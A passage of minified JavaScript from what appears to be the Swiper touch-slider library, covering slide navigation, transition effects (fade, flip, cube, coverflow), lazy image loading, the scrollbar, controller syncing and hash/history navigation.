if(u.params.freeModeSticky){for(a=0,a=0;a<u.snapGrid.length;a+=1)if(u.snapGrid[a]>-i){w=a;break}i=Math.abs(u.snapGrid[w]-i)<Math.abs(u.snapGrid[w-1]-i)||"next"===u.swipeDirection?u.snapGrid[w]:u.snapGrid[w-1];u.rtl||(i=-i)}if(0!==u.velocity)g=u.rtl?Math.abs((-i-u.translate)/u.velocity):Math.abs((i-u.translate)/u.velocity);else if(u.params.freeModeSticky)return void u.slideReset();u.params.freeModeMomentumBounce&&it?(u.updateProgress(tt),u.setWrapperTransition(g),u.setWrapperTranslate(i),u.onTransitionStart(),u.animating=!0,u.wrapper.transitionEnd(function(){u&&nt&&(u.emit("onMomentumBounce",u),u.setWrapperTransition(u.params.speed),u.setWrapperTranslate(tt),u.wrapper.transitionEnd(function(){u&&u.onTransitionEnd()}))})):u.velocity?(u.updateProgress(i),u.setWrapperTransition(g),u.setWrapperTranslate(i),u.onTransitionStart(),u.animating||(u.animating=!0,u.wrapper.transitionEnd(function(){u&&u.onTransitionEnd()}))):u.updateProgress(i);u.updateActiveIndex()}return void((!u.params.freeModeMomentum||v>=u.params.longSwipesMs)&&(u.updateProgress(),u.updateActiveIndex()))}for(e=0,rt=u.slidesSizesGrid[0],r=0;r<u.slidesGrid.length;r+=u.params.slidesPerGroup)void 0!==u.slidesGrid[r+u.params.slidesPerGroup]?s>=u.slidesGrid[r]&&s<u.slidesGrid[r+u.params.slidesPerGroup]&&(e=r,rt=u.slidesGrid[r+u.params.slidesPerGroup]-u.slidesGrid[r]):s>=u.slidesGrid[r]&&(e=r,rt=u.slidesGrid[u.slidesGrid.length-1]-u.slidesGrid[u.slidesGrid.length-2]);if(ft=(s-u.slidesGrid[e])/rt,v>u.params.longSwipesMs){if(!u.params.longSwipes)return void u.slideTo(u.activeIndex);"next"===u.swipeDirection&&(ft>=u.params.longSwipesRatio?u.slideTo(e+u.params.slidesPerGroup):u.slideTo(e));"prev"===u.swipeDirection&&(ft>1-u.params.longSwipesRatio?u.slideTo(e+u.params.slidesPerGroup):u.slideTo(e))}else{if(!u.params.shortSwipes)return void u.slideTo(u.activeIndex);"next"===u.swipeDirection&&u.slideTo(e+u.params.slidesPerGroup);"prev"===u.swipeDirection&&u.slideTo(e)}}};u._slideTo=function(n,t){return u.slideTo(n,t,!0,!0)};u.slideTo=function(n,t,i,r){var f,e;if(void 0===i&&(i=!0),void 0===n&&(n=0),n<0&&(n=0),u.snapIndex=Math.floor(n/u.params.slidesPerGroup),u.snapIndex>=u.snapGrid.length&&(u.snapIndex=u.snapGrid.length-1),f=-u.snapGrid[u.snapIndex],u.params.autoplay&&u.autoplaying&&(r||!u.params.autoplayDisableOnInteraction?u.pauseAutoplay(t):u.stopAutoplay()),u.updateProgress(f),u.params.normalizeSlideIndex)for(e=0;e<u.slidesGrid.length;e++)-Math.floor(100*f)>=Math.floor(100*u.slidesGrid[e])&&(n=e);return!(!u.params.allowSwipeToNext&&f<u.translate&&f<u.minTranslate())&&!(!u.params.allowSwipeToPrev&&f>u.translate&&f>u.maxTranslate()&&(u.activeIndex||0)!==n)&&(void 0===t&&(t=u.params.speed),u.previousIndex=u.activeIndex||0,u.activeIndex=n,u.updateRealIndex(),u.rtl&&-f===u.translate||!u.rtl&&f===u.translate?(u.params.autoHeight&&u.updateAutoHeight(),u.updateClasses(),"slide"!==u.params.effect&&u.setWrapperTranslate(f),!1):(u.updateClasses(),u.onTransitionStart(i),0===t||u.browser.lteIE9?(u.setWrapperTranslate(f),u.setWrapperTransition(0),u.onTransitionEnd(i)):(u.setWrapperTranslate(f),u.setWrapperTransition(t),u.animating||(u.animating=!0,u.wrapper.transitionEnd(function(){u&&u.onTransitionEnd(i)}))),!0))};u.onTransitionStart=function(n){void 0===n&&(n=!0);u.params.autoHeight&&u.updateAutoHeight();u.lazy&&u.lazy.onTransitionStart();n&&(u.emit("onTransitionStart",u),u.activeIndex!==u.previousIndex&&(u.emit("onSlideChangeStart",u),u.activeIndex>u.previousIndex?u.emit("onSlideNextStart",u):u.emit("onSlidePrevStart",u)))};u.onTransitionEnd=function(n){u.animating=!1;u.setWrapperTransition(0);void 0===n&&(n=!0);u.lazy&&u.lazy.onTransitionEnd();n&&(u.emit("onTransitionEnd",u),u.activeIndex!==u.previousIndex&&(u.emit("onSlideChangeEnd",u),u.activeIndex>u.previousIndex?u.emit("onSlideNextEnd",u):u.emit("onSlidePrevEnd",u)));u.params.history&&u.history&&u.history.setHistory(u.params.history,u.activeIndex);u.params.hashnav&&u.hashnav&&u.hashnav.setHash()};u.slideNext=function(n,t,i){return u.params.loop?u.animating?!1:(u.fixLoop(),u.container[0].clientLeft,u.slideTo(u.activeIndex+u.params.slidesPerGroup,t,n,i)):u.slideTo(u.activeIndex+u.params.slidesPerGroup,t,n,i)};u._slideNext=function(n){return u.slideNext(!0,n,!0)};u.slidePrev=function(n,t,i){return u.params.loop?u.animating?!1:(u.fixLoop(),u.container[0].clientLeft,u.slideTo(u.activeIndex-1,t,n,i)):u.slideTo(u.activeIndex-1,t,n,i)};u._slidePrev=function(n){return u.slidePrev(!0,n,!0)};u.slideReset=function(n,t){return u.slideTo(u.activeIndex,t,n)};u.disableTouchControl=function(){return u.params.onlyExternal=!0,!0};u.enableTouchControl=function(){return u.params.onlyExternal=!1,!0};u.setWrapperTransition=function(n,t){u.wrapper.transition(n);"slide"!==u.params.effect&&u.effects[u.params.effect]&&u.effects[u.params.effect].setTransition(n);u.params.parallax&&u.parallax&&u.parallax.setTransition(n);u.params.scrollbar&&u.scrollbar&&u.scrollbar.setTransition(n);u.params.control&&u.controller&&u.controller.setTransition(n,t);u.emit("onSetTransition",u,n)};u.setWrapperTranslate=function(n,t,i){var r=0,f=0,o,e;u.isHorizontal()?r=u.rtl?-n:n:f=n;u.params.roundLengths&&(r=w(r),f=w(f));u.params.virtualTranslate||(u.support.transforms3d?u.wrapper.transform("translate3d("+r+"px, "+f+"px, 0px)"):u.wrapper.transform("translate("+r+"px, "+f+"px)"));u.translate=u.isHorizontal()?r:f;e=u.maxTranslate()-u.minTranslate();o=0===e?0:(n-u.minTranslate())/e;o!==u.progress&&u.updateProgress(n);t&&u.updateActiveIndex();"slide"!==u.params.effect&&u.effects[u.params.effect]&&u.effects[u.params.effect].setTranslate(u.translate);u.params.parallax&&u.parallax&&u.parallax.setTranslate(u.translate);u.params.scrollbar&&u.scrollbar&&u.scrollbar.setTranslate(u.translate);u.params.control&&u.controller&&u.controller.setTranslate(u.translate,i);u.emit("onSetTranslate",u,u.translate)};u.getTranslate=function(n,t){var f,i,r,e;return void 0===t&&(t="x"),u.params.virtualTranslate?u.rtl?-u.translate:u.translate:(r=window.getComputedStyle(n,null),window.WebKitCSSMatrix?(i=r.transform||r.webkitTransform,i.split(",").length>6&&(i=i.split(", ").map(function(n){return n.replace(",",".")}).join(", ")),e=new window.WebKitCSSMatrix("none"===i?"":i)):(e=r.MozTransform||r.OTransform||r.MsTransform||r.msTransform||r.transform||r.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),f=e.toString().split(",")),"x"===t&&(i=window.WebKitCSSMatrix?e.m41:16===f.length?parseFloat(f[12]):parseFloat(f[4])),"y"===t&&(i=window.WebKitCSSMatrix?e.m42:16===f.length?parseFloat(f[13]):parseFloat(f[5])),u.rtl&&i&&(i=-i),i||0)};u.getWrapperTranslate=function(n){return void 0===n&&(n=u.isHorizontal()?"x":"y"),u.getTranslate(u.wrapper[0],n)};u.observers=[];u.initObservers=function(){if(u.params.observeParents)for(var t=u.container.parents(),n=0;n<t.length;n++)ft(t[n]);ft(u.container[0],{childList:!1});ft(u.wrapper[0],{attributes:!1})};u.disconnectObservers=function(){for(var n=0;n<u.observers.length;n++)u.observers[n].disconnect();u.observers=[]};u.createLoop=function(){var i,t,r,f;for(u.wrapper.children("."+u.params.slideClass+"."+u.params.slideDuplicateClass).remove(),i=u.wrapper.children("."+u.params.slideClass),"auto"!==u.params.slidesPerView||u.params.loopedSlides||(u.params.loopedSlides=i.length),u.loopedSlides=parseInt(u.params.loopedSlides||u.params.slidesPerView,10),u.loopedSlides=u.loopedSlides+u.params.loopAdditionalSlides,u.loopedSlides>i.length&&(u.loopedSlides=i.length),r=[],f=[],i.each(function(t,e){var o=n(this);t<u.loopedSlides&&f.push(e);t<i.length&&t>=i.length-u.loopedSlides&&r.push(e);o.attr("data-swiper-slide-index",t)}),t=0;t<f.length;t++)u.wrapper.append(n(f[t].cloneNode(!0)).addClass(u.params.slideDuplicateClass));for(t=r.length-1;t>=0;t--)u.wrapper.prepend(n(r[t].cloneNode(!0)).addClass(u.params.slideDuplicateClass))};u.destroyLoop=function(){u.wrapper.children("."+u.params.slideClass+"."+u.params.slideDuplicateClass).remove();u.slides.removeAttr("data-swiper-slide-index")};u.reLoop=function(n){var t=u.activeIndex-u.loopedSlides;u.destroyLoop();u.createLoop();u.updateSlidesSize();n&&u.slideTo(t+u.loopedSlides,0,!1)};u.fixLoop=function(){var n;u.activeIndex<u.loopedSlides?(n=u.slides.length-3*u.loopedSlides+u.activeIndex,n+=u.loopedSlides,u.slideTo(n,0,!1,!0)):("auto"===u.params.slidesPerView&&u.activeIndex>=2*u.loopedSlides||u.activeIndex>u.slides.length-2*u.params.slidesPerView)&&(n=-u.slides.length+u.activeIndex+u.loopedSlides,n+=u.loopedSlides,u.slideTo(n,0,!1,!0))};u.appendSlide=function(n){if(u.params.loop&&u.destroyLoop(),"object"==typeof n&&n.length)for(var t=0;t<n.length;t++)n[t]&&u.wrapper.append(n[t]);else u.wrapper.append(n);u.params.loop&&u.createLoop();u.params.observer&&u.support.observer||u.update(!0)};u.prependSlide=function(n){var i,t;if(u.params.loop&&u.destroyLoop(),i=u.activeIndex+1,"object"==typeof n&&n.length){for(t=0;t<n.length;t++)n[t]&&u.wrapper.prepend(n[t]);i=u.activeIndex+n.length}else u.wrapper.prepend(n);u.params.loop&&u.createLoop();u.params.observer&&u.support.observer||u.update(!0);u.slideTo(i,0,!1)};u.removeSlide=function(n){var i,t,r;if(u.params.loop&&(u.destroyLoop(),u.slides=u.wrapper.children("."+u.params.slideClass)),t=u.activeIndex,"object"==typeof n&&n.length){for(r=0;r<n.length;r++)i=n[r],u.slides[i]&&u.slides.eq(i).remove(),i<t&&t--;t=Math.max(t,0)}else i=n,u.slides[i]&&u.slides.eq(i).remove(),i<t&&t--,t=Math.max(t,0);u.params.loop&&u.createLoop();u.params.observer&&u.support.observer||u.update(!0);u.params.loop?u.slideTo(t+u.loopedSlides,0,!1):u.slideTo(t,0,!1)};u.removeAllSlides=function(){for(var t=[],n=0;n<u.slides.length;n++)t.push(n);u.removeSlide(t)};u.effects={fade:{setTranslate:function(){for(var r,f,n=0;n<u.slides.length;n++){var t=u.slides.eq(n),e=t[0].swiperSlideOffset,i=-e;u.params.virtualTranslate||(i-=u.translate);r=0;u.isHorizontal()||(r=i,i=0);f=u.params.fade.crossFade?Math.max(1-Math.abs(t[0].progress),0):1+Math.min(Math.max(t[0].progress,-1),0);t.css({opacity:f}).transform("translate3d("+i+"px, "+r+"px, 0px)")}},setTransition:function(n){if(u.slides.transition(n),u.params.virtualTranslate&&0!==n){var t=!1;u.slides.transitionEnd(function(){if(!t&&u){t=!0;u.animating=!1;for(var i=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"],n=0;n<i.length;n++)u.wrapper.trigger(i[n])}})}}},flip:{setTranslate:function(){for(var t,i,r,f,o=0;o<u.slides.length;o++){t=u.slides.eq(o);i=t[0].progress;u.params.flip.limitRotation&&(i=Math.max(Math.min(t[0].progress,1),-1));var l=t[0].swiperSlideOffset,a=-180*i,e=a,h=0,s=-l,c=0;(u.isHorizontal()?u.rtl&&(e=-e):(c=s,s=0,h=-e,e=0),t[0].style.zIndex=-Math.abs(Math.round(i))+u.slides.length,u.params.flip.slideShadows)&&(r=u.isHorizontal()?t.find(".swiper-slide-shadow-left"):t.find(".swiper-slide-shadow-top"),f=u.isHorizontal()?t.find(".swiper-slide-shadow-right"):t.find(".swiper-slide-shadow-bottom"),0===r.length&&(r=n('<div class="swiper-slide-shadow-'+(u.isHorizontal()?"left":"top")+'"><\/div>'),t.append(r)),0===f.length&&(f=n('<div class="swiper-slide-shadow-'+(u.isHorizontal()?"right":"bottom")+'"><\/div>'),t.append(f)),r.length&&(r[0].style.opacity=Math.max(-i,0)),f.length&&(f[0].style.opacity=Math.max(i,0)));t.transform("translate3d("+s+"px, "+c+"px, 0px) rotateX("+h+"deg) rotateY("+e+"deg)")}},setTransition:function(t){if(u.slides.transition(t).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(t),u.params.virtualTranslate&&0!==t){var i=!1;u.slides.eq(u.activeIndex).transitionEnd(function(){if(!i&&u&&n(this).hasClass(u.params.slideActiveClass)){i=!0;u.animating=!1;for(var r=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"],t=0;t<r.length;t++)u.wrapper.trigger(r[t])}})}}},cube:{setTranslate:function(){var t,e=0,i,y,h,c,b;for(u.params.cube.shadow&&(u.isHorizontal()?(t=u.wrapper.find(".swiper-cube-shadow"),0===t.length&&(t=n('<div class="swiper-cube-shadow"><\/div>'),u.wrapper.append(t)),t.css({height:u.width+"px"})):(t=u.container.find(".swiper-cube-shadow"),0===t.length&&(t=n('<div class="swiper-cube-shadow"><\/div>'),u.container.append(t)))),i=0;i<u.slides.length;i++){var f=u.slides.eq(i),o=90*i,l=Math.floor(o/360);u.rtl&&(o=-o,l=Math.floor(-o/360));var s=Math.max(Math.min(f[0].progress,1),-1),r=0,v=0,a=0;i%4==0?(r=4*-l*u.size,a=0):(i-1)%4==0?(r=0,a=4*-l*u.size):(i-2)%4==0?(r=u.size+4*l*u.size,a=u.size):(i-3)%4==0&&(r=-u.size,a=3*u.size+4*u.size*l);u.rtl&&(r=-r);u.isHorizontal()||(v=r,r=0);y="rotateX("+(u.isHorizontal()?0:-o)+"deg) rotateY("+(u.isHorizontal()?o:0)+"deg) translate3d("+r+"px, "+v+"px, "+a+"px)";(s<=1&&s>-1&&(e=90*i+90*s,u.rtl&&(e=90*-i-90*s)),f.transform(y),u.params.cube.slideShadows)&&(h=u.isHorizontal()?f.find(".swiper-slide-shadow-left"):f.find(".swiper-slide-shadow-top"),c=u.isHorizontal()?f.find(".swiper-slide-shadow-right"):f.find(".swiper-slide-shadow-bottom"),0===h.length&&(h=n('<div class="swiper-slide-shadow-'+(u.isHorizontal()?"left":"top")+'"><\/div>'),f.append(h)),0===c.length&&(c=n('<div class="swiper-slide-shadow-'+(u.isHorizontal()?"right":"bottom")+'"><\/div>'),f.append(c)),h.length&&(h[0].style.opacity=Math.max(-s,0)),c.length&&(c[0].style.opacity=Math.max(s,0)))}if(u.wrapper.css({"-webkit-transform-origin":"50% 50% -"+u.size/2+"px","-moz-transform-origin":"50% 50% -"+u.size/2+"px","-ms-transform-origin":"50% 50% -"+u.size/2+"px","transform-origin":"50% 50% -"+u.size/2+"px"}),u.params.cube.shadow)if(u.isHorizontal())t.transform("translate3d(0px, "+(u.width/2+u.params.cube.shadowOffset)+"px, "+-u.width/2+"px) rotateX(90deg) rotateZ(0deg) scale("+u.params.cube.shadowScale+")");else{var p=Math.abs(e)-90*Math.floor(Math.abs(e)/90),k=1.5-(Math.sin(2*p*Math.PI/360)/2+Math.cos(2*p*Math.PI/360)/2),d=u.params.cube.shadowScale,w=u.params.cube.shadowScale/k,g=u.params.cube.shadowOffset;t.transform("scale3d("+d+", 1, "+w+") translate3d(0px, "+(u.height/2+g)+"px, "+-u.height/2/w+"px) rotateX(-90deg)")}b=u.isSafari||u.isUiWebView?-u.size/2:0;u.wrapper.transform("translate3d(0px,0,"+b+"px) rotateX("+(u.isHorizontal()?0:e)+"deg) rotateY("+(u.isHorizontal()?-e:0)+"deg)")},setTransition:function(n){u.slides.transition(n).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(n);u.params.cube.shadow&&!u.isHorizontal()&&u.container.find(".swiper-cube-shadow").transition(n)}},coverflow:{setTranslate:function(){for(var w,r,f,a=u.translate,v=u.isHorizontal()?-a+u.width/2:-a+u.height/2,y=u.isHorizontal()?u.params.coverflow.rotate:-u.params.coverflow.rotate,b=u.params.coverflow.depth,e=0,k=u.slides.length;e<k;e++){var i=u.slides.eq(e),p=u.slidesSizesGrid[e],d=i[0].swiperSlideOffset,t=(v-d-p/2)/p*u.params.coverflow.modifier,o=u.isHorizontal()?y*t:0,s=u.isHorizontal()?0:y*t,h=-b*Math.abs(t),c=u.isHorizontal()?0:u.params.coverflow.stretch*t,l=u.isHorizontal()?u.params.coverflow.stretch*t:0;Math.abs(l)<.001&&(l=0);Math.abs(c)<.001&&(c=0);Math.abs(h)<.001&&(h=0);Math.abs(o)<.001&&(o=0);Math.abs(s)<.001&&(s=0);w="translate3d("+l+"px,"+c+"px,"+h+"px)  rotateX("+s+"deg) rotateY("+o+"deg)";(i.transform(w),i[0].style.zIndex=1-Math.abs(Math.round(t)),u.params.coverflow.slideShadows)&&(r=u.isHorizontal()?i.find(".swiper-slide-shadow-left"):i.find(".swiper-slide-shadow-top"),f=u.isHorizontal()?i.find(".swiper-slide-shadow-right"):i.find(".swiper-slide-shadow-bottom"),0===r.length&&(r=n('<div class="swiper-slide-shadow-'+(u.isHorizontal()?"left":"top")+'"><\/div>'),i.append(r)),0===f.length&&(f=n('<div class="swiper-slide-shadow-'+(u.isHorizontal()?"right":"bottom")+'"><\/div>'),i.append(f)),r.length&&(r[0].style.opacity=t>0?t:0),f.length&&(f[0].style.opacity=-t>0?-t:0))}u.browser.ie&&(u.wrapper[0].style.perspectiveOrigin=v+"px 50%")},setTransition:function(n){u.slides.transition(n).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(n)}}};u.lazy={initialImageLoaded:!1,loadImageInSlide:function(t,i){if(void 0!==t&&(void 0===i&&(i=!0),0!==u.slides.length)){var r=u.slides.eq(t),f=r.find("."+u.params.lazyLoadingClass+":not(."+u.params.lazyStatusLoadedClass+"):not(."+u.params.lazyStatusLoadingClass+")");!r.hasClass(u.params.lazyLoadingClass)||r.hasClass(u.params.lazyStatusLoadedClass)||r.hasClass(u.params.lazyStatusLoadingClass)||(f=f.add(r[0]));0!==f.length&&f.each(function(){var t=n(this);t.addClass(u.params.lazyStatusLoadingClass);var f=t.attr("data-background"),e=t.attr("data-src"),o=t.attr("data-srcset"),s=t.attr("data-sizes");u.loadImage(t[0],e||f,o,s,!1,function(){var n,h,c;void 0!==u&&null!==u&&u&&((f?(t.css("background-image",'url("'+f+'")'),t.removeAttr("data-background")):(o&&(t.attr("srcset",o),t.removeAttr("data-srcset")),s&&(t.attr("sizes",s),t.removeAttr("data-sizes")),e&&(t.attr("src",e),t.removeAttr("data-src"))),t.addClass(u.params.lazyStatusLoadedClass).removeClass(u.params.lazyStatusLoadingClass),r.find("."+u.params.lazyPreloaderClass+", ."+u.params.preloaderClass).remove(),u.params.loop&&i)&&(n=r.attr("data-swiper-slide-index"),r.hasClass(u.params.slideDuplicateClass)?(h=u.wrapper.children('[data-swiper-slide-index="'+n+'"]:not(.'+u.params.slideDuplicateClass+")"),u.lazy.loadImageInSlide(h.index(),!1)):(c=u.wrapper.children("."+u.params.slideDuplicateClass+'[data-swiper-slide-index="'+n+'"]'),u.lazy.loadImageInSlide(c.index(),!1))),u.emit("onLazyImageReady",u,r[0],t[0]))});u.emit("onLazyImageLoad",u,r[0],t[0])})}},load:function(){var t,i=u.params.slidesPerView,f,e;if("auto"===i&&(i=0),u.lazy.initialImageLoaded||(u.lazy.initialImageLoaded=!0),u.params.watchSlidesVisibility)u.wrapper.children("."+u.params.slideVisibleClass).each(function(){u.lazy.loadImageInSlide(n(this).index())});else if(i>1)for(t=u.activeIndex;t<u.activeIndex+i;t++)u.slides[t]&&u.lazy.loadImageInSlide(t);else u.lazy.loadImageInSlide(u.activeIndex);if(u.params.lazyLoadingInPrevNext)if(i>1||u.params.lazyLoadingInPrevNextAmount&&u.params.lazyLoadingInPrevNextAmount>1){var o=u.params.lazyLoadingInPrevNextAmount,r=i,s=Math.min(u.activeIndex+r+Math.max(o,r),u.slides.length),h=Math.max(u.activeIndex-Math.max(r,o),0);for(t=u.activeIndex+i;t<s;t++)u.slides[t]&&u.lazy.loadImageInSlide(t);for(t=h;t<u.activeIndex;t++)u.slides[t]&&u.lazy.loadImageInSlide(t)}else f=u.wrapper.children("."+u.params.slideNextClass),f.length>0&&u.lazy.loadImageInSlide(f.index()),e=u.wrapper.children("."+u.params.slidePrevClass),e.length>0&&u.lazy.loadImageInSlide(e.index())},onTransitionStart:function(){u.params.lazyLoading&&(u.params.lazyLoadingOnTransitionStart||!u.params.lazyLoadingOnTransitionStart&&!u.lazy.initialImageLoaded)&&u.lazy.load()},onTransitionEnd:function(){u.params.lazyLoading&&!u.params.lazyLoadingOnTransitionStart&&u.lazy.load()}};u.scrollbar={isTouched:!1,setDragPosition:function(n){var i=u.scrollbar,e=u.isHorizontal()?"touchstart"===n.type||"touchmove"===n.type?n.targetTouches[0].pageX:n.pageX||n.clientX:"touchstart"===n.type||"touchmove"===n.type?n.targetTouches[0].pageY:n.pageY||n.clientY,t=e-i.track.offset()[u.isHorizontal()?"left":"top"]-i.dragSize/2,r=-u.minTranslate()*i.moveDivider,f=-u.maxTranslate()*i.moveDivider;t<r?t=r:t>f&&(t=f);t=-t/i.moveDivider;u.updateProgress(t);u.setWrapperTranslate(t,!0)},dragStart:function(n){var t=u.scrollbar;t.isTouched=!0;n.preventDefault();n.stopPropagation();t.setDragPosition(n);clearTimeout(t.dragTimeout);t.track.transition(0);u.params.scrollbarHide&&t.track.css("opacity",1);u.wrapper.transition(100);t.drag.transition(100);u.emit("onScrollbarDragStart",u)},dragMove:function(n){var t=u.scrollbar;t.isTouched&&(n.preventDefault?n.preventDefault():n.returnValue=!1,t.setDragPosition(n),u.wrapper.transition(0),t.track.transition(0),t.drag.transition(0),u.emit("onScrollbarDragMove",u))},dragEnd:function(){var n=u.scrollbar;n.isTouched&&(n.isTouched=!1,u.params.scrollbarHide&&(clearTimeout(n.dragTimeout),n.dragTimeout=setTimeout(function(){n.track.css("opacity",0);n.track.transition(400)},1e3)),u.emit("onScrollbarDragEnd",u),u.params.scrollbarSnapOnRelease&&u.slideReset())},draggableEvents:function(){return u.params.simulateTouch!==!1||u.support.touch?u.touchEvents:u.touchEventsDesktop}(),enableDraggable:function(){var t=u.scrollbar,i=u.support.touch?t.track:document;n(t.track).on(t.draggableEvents.start,t.dragStart);n(i).on(t.draggableEvents.move,t.dragMove);n(i).on(t.draggableEvents.end,t.dragEnd)},disableDraggable:function(){var t=u.scrollbar,i=u.support.touch?t.track:document;n(t.track).off(t.draggableEvents.start,t.dragStart);n(i).off(t.draggableEvents.move,t.dragMove);n(i).off(t.draggableEvents.end,t.dragEnd)},set:function(){if(u.params.scrollbar){var t=u.scrollbar;t.track=n(u.params.scrollbar);u.params.uniqueNavElements&&"string"==typeof u.params.scrollbar&&t.track.length>1&&1===u.container.find(u.params.scrollbar).length&&(t.track=u.container.find(u.params.scrollbar));t.drag=t.track.find(".swiper-scrollbar-drag");0===t.drag.length&&(t.drag=n('<div class="swiper-scrollbar-drag"><\/div>'),t.track.append(t.drag));t.drag[0].style.width="";t.drag[0].style.height="";t.trackSize=u.isHorizontal()?t.track[0].offsetWidth:t.track[0].offsetHeight;t.divider=u.size/u.virtualSize;t.moveDivider=t.divider*(t.trackSize/u.size);t.dragSize=t.trackSize*t.divider;u.isHorizontal()?t.drag[0].style.width=t.dragSize+"px":t.drag[0].style.height=t.dragSize+"px";t.track[0].style.display=t.divider>=1?"none":"";u.params.scrollbarHide&&(t.track[0].style.opacity=0)}},setTranslate:function(){if(u.params.scrollbar){var t,n=u.scrollbar,i=(u.translate,n.dragSize);t=(n.trackSize-n.dragSize)*u.progress;u.rtl&&u.isHorizontal()?(t=-t,t>0?(i=n.dragSize-t,t=0):-t+n.dragSize>n.trackSize&&(i=n.trackSize+t)):t<0?(i=n.dragSize+t,t=0):t+n.dragSize>n.trackSize&&(i=n.trackSize-t);u.isHorizontal()?(u.support.transforms3d?n.drag.transform("translate3d("+t+"px, 0, 0)"):n.drag.transform("translateX("+t+"px)"),n.drag[0].style.width=i+"px"):(u.support.transforms3d?n.drag.transform("translate3d(0px, "+t+"px, 0)"):n.drag.transform("translateY("+t+"px)"),n.drag[0].style.height=i+"px");u.params.scrollbarHide&&(clearTimeout(n.timeout),n.track[0].style.opacity=1,n.timeout=setTimeout(function(){n.track[0].style.opacity=0;n.track.transition(400)},1e3))}},setTransition:function(n){u.params.scrollbar&&u.scrollbar.drag.transition(n)}};u.controller={LinearSpline:function(n,t){var u=function(){var n,t,i;return function(r,u){for(t=-1,n=r.length;n-t>1;)r[i=n+t>>1]<=u?t=i:n=i;return n}}(),i,r;this.x=n;this.y=t;this.lastIndex=n.length-1;this.x.length;this.interpolate=function(n){return n?(r=u(this.x,n),i=r-1,(n-this.x[i])*(this.y[r]-this.y[i])/(this.x[r]-this.x[i])+this.y[i]):0}},getInterpolateFunction:function(n){u.controller.spline||(u.controller.spline=u.params.loop?new u.controller.LinearSpline(u.slidesGrid,n.slidesGrid):new u.controller.LinearSpline(u.snapGrid,n.snapGrid))},setTranslate:function(n,i){function o(t){n=t.rtl&&"horizontal"===t.params.direction?-u.translate:u.translate;"slide"===u.params.controlBy&&(u.controller.getInterpolateFunction(t),f=-u.controller.spline.interpolate(-n));f&&"container"!==u.params.controlBy||(s=(t.maxTranslate()-t.minTranslate())/(u.maxTranslate()-u.minTranslate()),f=(n-u.minTranslate())*s+t.minTranslate());u.params.controlInverse&&(f=t.maxTranslate()-f);t.updateProgress(f);t.setWrapperTranslate(f,!1,u);t.updateActiveIndex()}var s,f,r=u.params.control,e;if(Array.isArray(r))for(e=0;e<r.length;e++)r[e]!==i&&r[e]instanceof t&&o(r[e]);else r instanceof t&&i!==r&&o(r)},setTransition:function(n,i){function e(t){t.setWrapperTransition(n,u);0!==n&&(t.onTransitionStart(),t.wrapper.transitionEnd(function(){r&&(t.params.loop&&"slide"===u.params.controlBy&&t.fixLoop(),t.onTransitionEnd())}))}var f,r=u.params.control;if(Array.isArray(r))for(f=0;f<r.length;f++)r[f]!==i&&r[f]instanceof t&&e(r[f]);else r instanceof t&&i!==r&&e(r)}};u.hashnav={onHashCange:function(){var n=document.location.hash.replace("#","");n!==u.slides.eq(u.activeIndex).attr("data-hash")&&u.slideTo(u.wrapper.children("."+u.params.slideClass+'[data-hash="'+n+'"]').index())},attachEvents:function(t){var i=t?"off":"on";n(window)[i]("hashchange",u.hashnav.onHashCange)},setHash:function(){if(u.hashnav.initialized&&u.params.hashnav)if(u.params.replaceState&&window.history&&window.history.replaceState)window.history.replaceState(null,null,"#"+u.slides.eq(u.activeIndex).attr("data-hash")||"");else{var n=u.slides.eq(u.activeIndex),t=n.attr("data-hash")||n.attr("data-history");document.location.hash=t||""}},init:function(){var i,t,r,n,f,e;if(u.params.hashnav&&!u.params.history){if(u.hashnav.initialized=!0,i=document.location.hash.replace("#",""),i)for(t=0,r=u.slides.length;t<r;t++)n=u.slides.eq(t),f=n.attr("data-hash")||n.attr("data-history"),f!==i||n.hasClass(u.params.slideDuplicateClass)||(e=n.index(),u.slideTo(e,0,u.params.runCallbacksOnInit,!0));u.params.hashnavWatchState&&u.hashnav.attachEvents()}},destroy:function(){u.params.hashnavWatchState&&u.hashnav.attachEvents(!0)}};u.history={init:function(){if(u.params.history){if(!window.history||!window.history.pushState)return u.params.history=!1,void(u.params.hashnav=!0);u.history.initialized=!0;this.paths=this.getPathValues();(this.paths.key||this.paths.value)&&(this.scrollToSlide(0,this.paths.value,u.params.runCallbacksOnInit),u.params.replaceState||window.addEventListener("popstate",this.setHistoryPopState))}},setHistoryPopState:function(){u.history.paths=u.history.getPathValues();u.history.scrollToSlide(u.params.speed,u.history.paths.value,!1)},getPathValues:function(){var n=window.location.pathname.slice(1).split("/"),t=n.length;return{key:n[t-2],value:n[t-1]}},setHistory:function(n,t){if(u.history.initialized&&u.params.history){var r=u.slides.eq(t),i=this.slugify(r.attr("data-history"));window.location.pathname.includes(n)||(i=n+"/"+i);u.params.replaceState?window.history.replaceState(null,null,i):window.history.pushState(null,null,i)}},slugify:function(n){return n.toString().toLowerCase().replace(/\s+/g,"-").replace(/[^\w\-]+/g,"").replace(/\-\-+/g,"-").replace(/^-+/,"").replace(/-+$/,"")},scrollToSlide:function(n,t,i){var r,e,f,o,s;if(t)for(r=0,e=u.slides.length;r<e;r++)f=u.slides.eq(r),o=this.slugify(f.attr("data-history")),o!==t||f.hasClass(u.params.slideDuplicateClass)||(s=f.index(),u.slideTo(s,n,i));else u.slideTo(0,n,i)}};u.disableKeyboardControl=function(){u.params.keyboardControl=!1;n(document).off("keydown",vt)};u.enableKeyboardControl=function(){u.params.keyboardControl=!0;n(document).on("keydown",vt)};u.mousewheel={event:!1,lastScrollTime:(new window.Date).getTime()};u.params.mousewheelControl&&(u.mousewheel.event=navigator.userAgent.indexOf("firefox")>-1?"DOMMouseScroll":function(){var n="onwheel"in document,t;return n||(t=document.createElement("div"),t.setAttribute("onwheel","return;"),n="function"==typeof t.onwheel),!n&&document.implementation&&document.implementation.hasFeature&&document.implementation.hasFeature("","")!==!0&&(n=document.implementation.hasFeature("Events.wheel","3.0")),n}()?"wheel":"mousewheel");u.disableMousewheelControl=function(){if(!u.mousewheel.event)return!1;var 